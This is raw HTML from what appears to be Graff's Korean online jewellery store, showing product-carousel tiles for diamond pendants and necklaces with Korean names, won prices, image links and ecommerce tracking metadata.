        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="17e7307f44adaa214aaf670cea" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPT01ALL_EPT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPT01ALL_EPT01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6580000">
                    ₩ 6,580,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN945_RGN945">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN945_RGN945"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN945_RGN945&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;112400000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN945_RGN945&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;112400000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN945_RGN945" />
        <meta itemprop="description" content="라운드 다이아몬드 네클리스" />
        <meta itemprop="name" content="라운드 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="112400000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2d8c5ac428dca6e052ad40f638" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN945_RGN945"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN945_RGN945"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" aria-label="라운드 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 네클리스"
            title="라운드 다이아몬드 네클리스"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" tabindex="0">라운드 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.40 캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="112400000">
                    ₩ 112,400,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP007_RGP007">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP007_RGP007"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;13290000.00&quot;,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;13290000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP007_RGP007" />
        <meta itemprop="description" content="라운드 다이아몬드 크로스 스몰 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 크로스 스몰 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13290000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="46eb1496216c946564afe3c2de" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP007_RGP007"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP007_RGP007"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="라운드 다이아몬드 크로스 스몰 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 스몰 펜던트"
            title="라운드 다이아몬드 크로스 스몰 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" tabindex="0">라운드 다이아몬드 크로스 스몰 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.10캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13290000">
                    ₩ 13,290,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP550_RGP550%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP393_RGP393%22%7D%7D%5D&limit=6.0
body_size: 2575
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9490000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="버터플라이 실루엣 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 미니 펜던트"
            title="버터플라이 실루엣 다이아몬드 미니 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">버터플라이 실루엣 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9490000">
                    ₩ 9,490,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            
                <div class="b-product-tile__badge">
                    <span>3D</span>
                </div>
            
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
